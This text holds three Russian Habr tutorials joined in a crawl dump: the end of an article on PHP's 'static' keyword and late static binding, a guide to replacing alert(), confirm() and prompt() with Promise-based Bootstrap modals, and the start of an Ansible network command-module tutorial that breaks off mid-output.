**Вывод: динамические методы в PHP существуют в контексте классов, а не объектов. И только лишь в рантайме происходит подстановка "$this = текущий\_объект"**

#### Значение второе — статические свойства и методы классов

В объектной модели PHP существует возможность задавать свойства и методы не только для объектов — экземпляров класса, но и для класса в целом. Для этого тоже служит ключевое слово static:

```

class A {

public static $x = 'foo';

public static function test() {

return 42;

}

}

echo A::$x; // 'foo'

echo A::test(); // 42

```

Для доступа к таким свойствам и методам используются конструкции с двойным двоеточием («Paamayim Nekudotayim»), такие как ИМЯ\_КЛАССА::$имяПеременной и ИМЯ\_КЛАССА:: имяМетода().

Само собой разумеется, что у статических свойств и статических методов есть свои особенности и свои «подводные камни», которые нужно знать.

**Особенность первая, банальная — нет $this.** Собственно это проистекает из самого определения статического метода — поскольку он связан с классом, а не объектом, в нём недоступна псевдопеременная $this, указывающая в динамических методах на текущий объект. Что совершенно логично.

Однако, нужно знать, что в отличие от других языков, PHP не определяет ситуацию «в статическом методе написано $this» на этапе парсинга или компиляции. Подобная ошибка может возникнуть только в рантайме, если вы попытаетесь выполнить код с $this внутри статического метода.

Код типа такого:

```

class A {

public $id = 42;

static public function foo() {

echo $this->id;

}

}

```

не приведет ни к каким ошибкам, до тех пор, пока вы не попытаетесь использовать метод foo() неподобающим образом:

```

$a = new A;

$a->foo();

```

(и сразу получите «Fatal error: Using $this when not in object context»)

**Особенность вторая — static не аксиома!**

```

class A {

static public function foo() {

echo 42;

}

}

$a = new A;

$a->foo();

```

Вот так, да. Статический метод, если он не содержит в коде $this, вполне можно вызывать в динамическом контексте, как метод объекта. Это не является ошибкой в PHP.

Обратное не совсем верно:

```

class A {

public function foo() {

echo 42;

}

}

A::foo();

```

Динамический метод, не использующий $this, можно выполнять в статическом контексте. Однако вы получите предупреждение «Non-static method A::foo() should not be called statically» уровня E\_STRICT. Тут решать вам — или строго следовать стандартам кода, или подавлять предупреждения. Первое, разумеется, предпочтительнее.

И кстати, всё написанное выше относится только к методам. Использование статического свойства через "->" невозможно и ведет к фатальной ошибке.

#### Значение третье, кажущееся самым сложным — позднее статическое связывание

Разработчики языка PHP не остановились на двух значениях ключевого слова «static» и в версии 5.3 добавили еще одну «фичу» языка, которая реализована тем же самым словом! Она называется «позднее статическое связывание» или LSB (Late Static Binding).

Понять суть LSB проще всего на несложных примерах:

```

class Model {

public static $table = 'table';

public static function getTable() {

return self::$table;

}

}

echo Model::getTable(); // 'table'

```

Ключевое слово self в PHP всегда значит «имя класса, где это слово написано». В данном случае self заменяется на класс Model, а self::$table — на Model::$table.

Такая языковая возможность называется «ранним статическим связыванием». Почему ранним? Потому что связывание self и конкретного имени класса происходит не в рантайме, а на более ранних этапах — парсинга и компиляции кода. Ну а «статическое» — потому что речь идет о статических свойствах и методах.

Немного изменим наш код:

```

class Model {

public static $table = 'table';

public static function getTable() {

return self::$table;

}

}

class User extends Model {

public static $table = 'users';

}

echo User::getTable(); // 'table'

```

Теперь вы понимаете, почему PHP ведёт себя в этой ситуации неинтуитивно. self был связан с классом Model тогда, когда о классе User еще ничего не было известно, поэтому и указывает на Model.

Как быть?

Для решения этой дилеммы был придуман механизм связывания «позднего», на этапе рантайма. Работает он очень просто — достаточно вместо слова «self» написать «static» и связь будет установлена с тем классом, который вызывает данный код, а не с тем, где он написан:

```

class Model {

public static $table = 'table';

public static function getTable() {

return static::$table;

}

}

class User extends Model {

public static $table = 'users';

}

echo User::getTable(); // 'users'

```

Это и есть загадочное «позднее статическое связывание».

Нужно отметить, что для большего удобства в PHP кроме слова «static» есть еще специальная функция get\_called\_class(), которая сообщит вам — в контексте какого класса в данный момент работает ваш код.

**Удачных собеседований!**

**Список полезных ссылок на мануал:**

* [php.net/manual/ru/language.oop5.static.php](http://php.net/manual/ru/language.oop5.static.php)

* [php.net/manual/ru/language.variables.scope.php#language.variables.scope.static](http://php.net/manual/ru/language.variables.scope.php#language.variables.scope.static)

* [php.net/manual/ru/language.oop5.late-static-bindings.php](http://php.net/manual/ru/language.oop5.late-static-bindings.php)

* [php.net/manual/ru/function.get-called-class.php](http://php.net/manual/ru/function.get-called-class.php)

* [www.php-fig.org/psr/psr-2/ru](http://www.php-fig.org/psr/psr-2/ru/) | https://habr.com/ru/post/259627/ | null | ru | null |

# Как создать кастомизируемый вид для alert(), confirm() и prompt() для использования в JavaScript

Я давно думал о кастомизации внешнего вида типовых функций взаимодействия с пользователем в JavaScript — alert(), confirm() и prompt() (далее модальные окна).

Действительно, они очень удобны в использовании, но разные в различных браузерах и весьма неприглядны на вид.

Наконец руки дошли.

В чём проблема? Обычные средства выдачи диалогов (например, bootstrap) не получится использовать также просто, как и alert, где браузер организует остановку выполнения кода JavaScript и ожидание действия пользователя (клик на кнопке закрытия). Modal в bootstrap потребует отдельную обработку события – клик на кнопке, закрытие модального окна…

Тем ни менее я уже использовал кастомизацию alert в играх для замены стандартных сообщений на соответствующие стилю игрового оформления. Это хорошо работает, включая сообщения об ошибках соединения и других системных ситуациях. Но это не сработает для случая необходимости ожидания ответа пользователя!

С появлением Promise в ECMAScript 6 (ES6) всё стало возможным!

Я применил подход разделения дизайна модальных окон и кода (alert(), confirm() и prompt()). Но можно всё упрятать в код. Чем привлекает такой подход – дизайн можно менять в разных проектах, да просто на разных страницах или в зависимости от ситуации.

Плохой момент этого подхода состоит в необходимости использовать имена (id) разметки в коде модальных окон, да ещё и в глобальной области видимости. Но это просто пример принципа, поэтому я не буду заострять на этом внимание.

### Начинаем код для alert

Итак, разберём разметку (bootstrap и Font Awesome для шрифтовых икон) и код alert (я использую jQuery):

```

##### The app reports

×

OK

```

```

window.alert = (message) => {

$('#PromiseAlert .modal-body p').html(message);

var PromiseAlert = $('#PromiseAlert').modal({

keyboard: false,

backdrop: 'static'

}).modal('show');

return new Promise(function (resolve, reject) {

PromiseAlert.on('hidden.bs.modal', resolve);

});

};

```

Как я говорил выше, к коде используется глобальное имя PromiseAlert и классы html разметки. В первой строке кода телу сообщения передаётся параметр функции alert. После этого методом bootstrap выводится модальное окно с определёнными опциями (они делают его более приближенным к нативному alert). Важно! Модальное окно запоминается в локальной переменной, которая ниже используется через замыкание.

Наконец, создаётся и возвращается, как результат alert Promise, в котором в результате закрытия модального окна выполняется resolve этого Promise.

Теперь посмотрим, как можно использовать этот alert:

```

$('p a[href="#"]').on('click', async (e) => {

e.preventDefault();

await alert('Promise based alert sample');

});

```

В данном примере при клике на пустые ссылки внутри параграфов выводится сообщение. Обращаю внимание! Для соответствия спецификации функция alert должна предваряться ключевым словом await, а оно может быть использовано только внутри функции с ключевым словом async. Это позволяет в данном месте ожидать (скрипт остановится, как и в случае с нативным alert) закрытия модального окна.

Что будет если этого не сделать? Зависит от логики вашего приложения (пример такого подхода на рисунке выше). Если это конец кода или дальнейшие действия кода не перегружают страницу, то вероятно, всё будет нормально! Модальное окно провисит пока его не закроет пользователь. Но если будут ещё модальные окна или если страница перезагрузится, произойдёт переход на другую страницу, то пользователь просто не увидит вашего модального окна и логика будет разрушена. Могу сказать, что по опыту, сообщения о различных серверных ошибках (состояниях) или из библиотек кода вполне хорошо работают с нашим новым alert, хотя и не используют await.

### Развиваем подход для confirm

Пойдём дальше. Без сомнения confirm может использоваться только в обвязке async/await, т.к. он должен сообщить коду результат выбора пользователя. Это относится и к prompt. Итак, confirm:

```

##### Confirm app request

×

OK

Cancel

```

```

window.confirm = (message) => {

$('#PromiseConfirm .modal-body p').html(message);

var PromiseConfirm = $('#PromiseConfirm').modal({

keyboard: false,

backdrop: 'static'

}).modal('show');

let confirm = false;

$('#PromiseConfirm .btn-success').on('click', e => {

confirm = true;

});

return new Promise(function (resolve, reject) {

PromiseConfirm.on('hidden.bs.modal', (e) => {

resolve(confirm);

});

});

};

```

Тут есть отличие только в одном – нам нужно сообщить о выборе пользователя. Это делается с помощью ещё одной локальной переменной в замыкании – confirm. В случае нажатия подтверждающей кнопки, переменная устанавливается в true, а по умолчанию её значение false. Ну и при обработке закрытия модального окна resolve отдаёт эту переменную.

Вот использование (обязательно с async/await):

```

$('p a[href="#"]').on('click', async (e) => {

e.preventDefault();

if (await confirm('Want to test the Prompt?')) {

let prmpt = await prompt('Entered value:');

if (prmpt) await alert(`entered: «${prmpt}»`);

else await alert('Do not enter a value');

}

else await alert('Promise based alert sample');

});

```

### Двигаемся дальше – подход для prompt

Выше уже реализована логика и с тестом prompt. А его разметка и логика такие:

```

##### Prompt request

×

OK

Cancel

```

```

window.prompt = (message) => {

$('#PromisePrompt .modal-body label').html(message);

var PromisePrompt = $('#PromisePrompt').modal({

keyboard: false,

backdrop: 'static'

}).modal('show');

$('#PromisePromptInput').focus();

let prmpt = null;

$('#PromisePrompt .btn-success').on('click', e => {

prmpt = $('#PromisePrompt .modal-body input').val();

});

return new Promise(function (resolve, reject) {

PromisePrompt.on('hidden.bs.modal', (e) => {

resolve(prmpt);

});

});

};

```

Отличие логики от confirm минимальное. Дополнительная локальная переменная в замыкании – prmpt. И у неё не логическое значение, а строка, которую вводит пользователь. Через замыкание её значение отдаёт resolve. А значение ей присваивается только при нажатии кнопки подтверждения (из поля input). Кстати, тут я разбазарил ещё одну глобальную переменную PromisePromptInput, просто для сокращения и альтернативы кода. С её помощью я устанавливаю фокус ввода (хотя можно сделать в едином подходе – либо так, либо как в получении значения).

Испытать этот подход в действии можно по [ссылке](https://promisealert.web2each.net/). Код находится по [ссылке](https://promisealert.web2each.net/js/site.js).

Выглядит это примерно так (хотя по ссылке выше всё более разнообразно):

### Вспомогательные средства

Они не относятся непосредственно к теме статьи, но позволяют раскрыть всю гибкость подхода.

Сюда относятся темы bootstrap. Бесплатные темы я взял [тут](https://bootswatch.com/).

Переключение языка с использованием автоматической установки по языку браузера. Тут три режима – автомат (по браузеру), русский или английский (принудительно). Автомат установлен по умолчанию.

Куки ([отсюда](https://ruseller.com/lessons.php?id=593)) я использовал для запоминания темы и переключателя языка.

Темы переключаются просто установкой сегмента href css с вышеупомянутого сайта:

```

$('#themes a.dropdown-item').on('click', (e) => {

e.preventDefault();

$('#themes a.dropdown-item').removeClass('active');

e.currentTarget.classList.add('active');

var cur = e.currentTarget.getAttribute('href');

document.head.children[4].href = 'https://stackpath.bootstrapcdn.com/bootswatch/4.4.1/' + cur + 'bootstrap.min.css';

var ed = new Date();

ed.setFullYear(ed.getFullYear() + 1);

setCookie('WebApplicationPromiseAlertTheme', cur, ed);

});

```

Ну и запоминаю в Куки для восстановления при загрузке:

```

var cookie = getCookie('WebApplicationPromiseAlertTheme');

if (cookie) {

$('#themes a.dropdown-item').removeClass('active');

$('#themes a.dropdown-item[href="' + cookie + '"]').addClass('active');

document.head.children[4].href = 'https://stackpath.bootstrapcdn.com/bootswatch/4.4.1/' + cookie + 'bootstrap.min.css';

}

```

Для локализации я использовал файл localization.json в котором создал словарь ключей на английском и их значений на русском. Для простоты (хотя разметка кое-где усложнилась) я проверяю при переводе только чисто текстовые узлы, заменяя из значения по ключу.

```

var translate = () => {

$('#cultures .dropdown-toggle samp').text({ ru: ' Русский ', en: ' English ' }[culture]);

if (culture == 'ru') {

let int;

if (localization) {

for (let el of document.all)

if (el.childElementCount == 0 && el.textContent) {

let text = localization[el.textContent];

if (text) el.textContent = text;

}

}

else int = setInterval(() => {

if (localization) {

translate();

clearInterval(int);

}

}, 100);

}

else location.reload();

};

if (culture == 'ru') translate();

```

так вряд ли хорошо делать в продакшене (лучше на сервере), но тут я могу всё продемонстрировать на клиенте. К серверу я обращаюсь только при смене с русского на английский – просто перегружаю исходную разметку (location.reload).

Последнее, как и предполагалось, сообщение в onbeforeunload выдаётся по алгоритму браузера и наш confirm на это не оказывает влияние. В конце кода есть закомментированный вариант такого сообщения – можно попробовать при переносе его себе.

```

//window.onbeforeunload = function (e) {

// e.returnValue = 'Do you really want to finish the job?';

// return e.returnValue;

//};

``` | https://habr.com/ru/post/496372/ | null | ru | null |



# Автоматизация сети с помощью Ansible: модуль command

Говоря о типовых сценариях автоматизации сети, никак не обойтись без набора модулей command. Благодаря этим модулям, Ansible позволяет запускать команды на сетевом оборудовании так, как будто вы вводите их прямо с консоли. При этом вывод команд не просто проскакивает в окне терминала, чтобы кануть в лету, а может быть сохранен и использован в дальнейшем. Его можно записать в переменные, парсить для использования в последующих задачах или же сохранить на будущее в переменных хоста.

Цель этого поста – показать, что любую повторяющуюся задачу по управлению сетью можно автоматизировать, и что Ansible не просто позволяет управлять конфигурациями, а помогает избавиться от рутины и сэкономить время.

Разберем базовые способы использования сетевых модулей command, включая сохранение вывода команд с помощью параметра register. Также рассмотрим, как выполнять масштабирование на несколько сетевых устройств с помощью hostvars и как организовать условное выполнение с помощью параметра wait\_for и еще трех связанных параметров: interval, retries и match.

Для различных сетевых платформ есть свои модули command, причем все они [поддерживаются](https://access.redhat.com/solutions/3184741) на уровне расширения Red Hat Ansible Engine Networking Add-on:

| | |

| --- | --- |

| **Сетевые платформы** | **Модули \*os\_command** |

| Arista EOS | [eos\_command](https://docs.ansible.com/ansible/2.4/eos_command_module.html) |

| Cisco IOS / IOS-XE | [ios\_command](http://docs.ansible.com/ansible/latest/modules/ios_command_module.html) |

| Cisco IOS-XR | [iosxr\_command](http://docs.ansible.com/ansible/latest/modules/iosxr_command_module.html) |

| Cisco NX-OS | [nxos\_command](http://docs.ansible.com/ansible/latest/modules/nxos_command_module.html) |

| Juniper Junos | [junos\_command](http://docs.ansible.com/ansible/latest/modules/junos_command_module.html) |

| VyOS | [vyos\_command](http://docs.ansible.com/ansible/latest/modules/vyos_command_module.html) |

### Основы работы с модулями command

Рассмотрим плейбук, который просто запускает команду show version с помощью модуля eos\_command:

```

---

- name: COMMAND MODULE PLAYBOOK

hosts: eos

connection: network_cli

tasks:

- name: EXECUTE ARISTA EOS COMMAND

eos_command:

commands: show version

register: output

- name: PRINT OUT THE OUTPUT VARIABLE

debug:

var: output

```

Здесь у нас две задачи и первая использует модуль eos\_command с единственным параметром commands. Поскольку мы запускаем только одну команду – show version – ее можно указать в той же строке, что и сам параметр commands. Если команд две и больше, то каждую их них надо размещать на отдельной строке после commands:. В этом примере мы используем [ключевое слово register](http://docs.ansible.com/ansible/latest/user_guide/playbooks_variables.html#registered-variables), чтобы сохранить вывод команды show version. Параметр register (его можно использовать в любой задаче Ansible) задает переменную, куда будет сохранен вывод нашей задачи, чтобы им можно было воспользоваться позже. В нашем примере эта переменная называется output.

Вторая задача в нашем примере использует [модуль debug](http://docs.ansible.com/ansible/latest/modules/debug_module.html), чтобы вывести на экран содержимое только что созданной переменой output. То есть, это те же данные, что вы увидели бы в интерфейсе командной строки на устройстве EOS, если бы ввели там “show version”. Отличие в том, что наш плейбук покажет их в окне терминала, на котором вы его запускаете. Как видите, модуль debug позволяет легко проверить переменные Ansible.

Вот как выглядит вывод нашего плейбука:

```

PLAY [eos] *************************************************************************

TASK [execute Arista eos command] **************************************************

ok: [eos]

TASK [print out the output variable] ***********************************************

ok: [eos] => {

"output": {

"changed": false,

"failed": false,

"stdout": [